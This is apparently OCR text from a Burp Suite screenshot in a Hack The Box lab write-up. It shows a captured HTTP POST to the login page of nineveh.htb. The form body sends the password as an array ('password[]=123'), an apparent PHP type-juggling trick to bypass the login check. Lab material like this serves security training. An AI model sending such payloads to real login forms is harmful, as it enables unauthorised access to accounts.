 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /department/login.php HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://nineveh.htb
10 Connection: close
11 Referer: http://nineveh.htb/department/login.php
12 Cookie: PHPSESSID=qnqbee6t00f62npr4ghq6g7j40
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[]=123
Search...